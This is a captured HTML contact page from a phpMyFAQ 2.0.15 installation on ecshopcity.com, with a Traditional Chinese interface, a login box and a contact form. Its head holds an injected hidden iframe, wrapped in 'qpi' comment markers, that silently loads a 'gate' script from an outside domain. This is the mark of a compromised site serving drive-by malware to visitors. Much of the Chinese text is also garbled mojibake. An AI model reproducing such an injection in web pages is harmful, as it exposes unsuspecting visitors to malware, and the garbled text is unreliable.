

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3082528&lang=tw&action=contact
body_size: 3089
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=contact" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=contact" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    4線上用戶 :: 4 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                <h2>�?�絡</h2>
    <p></p>
    <p><strong>發郵件給管�?�員:</strong></p>
    <form action="/faq/index.php?sid=3082528&amp;lang=tw&amp;action=sendmail" method="post" style="display: inline">
    <fieldset>
    <legend>�?�絡</legend>
    <label for="name" class="left">你的姓�??:</label>
    <input class="inputfield" type="text" name="name" value="" size="40" /><br />
    <label for="email" class="left">你的電郵:</label>
    <input class="inputfield" type="text" name="email" value="" size="40" /><br />
    <label for="question" class="left">你的訊�?�:</label>
    <textarea class="inputarea" cols="37" rows="5" name="question"></textarea><br />
    </fieldset>
    <fieldset><legend>Please enter the characters you're reading in the image</legend><div style="text-align:center;"><img src="/faq/index.php?action=contact&amp;gen=img&amp;ck=1768621110" height="40" width="200" border="0" alt="Chuck Norris has counted to infinity. Twice." title="Chuck Norris has counted to infinity. Twice." /><input class="inputfield" style="vertical-align: top;" type="text" name="captcha" id="captcha" value="" size="6" /></div></fieldset>
    <div style="text-align:center;">
    <input class="submit" type="submit" name="submit" value="傳�?郵件" />
    </div>
    </form>
    <!-- DO NOT REMOVE THE COPYRIGHT NOTICE -->
    <div id="version"><a href="http://www.phpmyfaq.de"><img src="images/logo.png" width="88" height="31" alt="powered by phpMyFAQ 2.0.15" title="powered by phpMyFAQ 2.0.15" /></a></div>
    <div id="copyright">&copy; 2001 - 2009 by <a href="http://www.phpmyfaq.de/">phpMyFAQ Team</a> under the <a href="http://www.mozilla.org/MPL/MPL-1.1.html">Mozilla Public License</a>. All rights reserved.<br />Template/CSS by <a href="http://www.rinne.info">Thorsten Rinne</a> and <a href="http://www.grochtdreis.de">Jens Grochtdreis</a><br />phpMyFAQ logo by <a href="http://www.lieven.be/">Lieven Op De Beeck</a><br />SEO powered by <a href="http://www.thomas-zeithaml.de/">Internet Marketing Zeithaml</a> and <a href="http://www.seo-radio.de">Suchmaschinenoptimierung MimoTec Media</a></div>
    <!-- DO NOT REMOVE THE COPYRIGHT NOTICE -->
                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
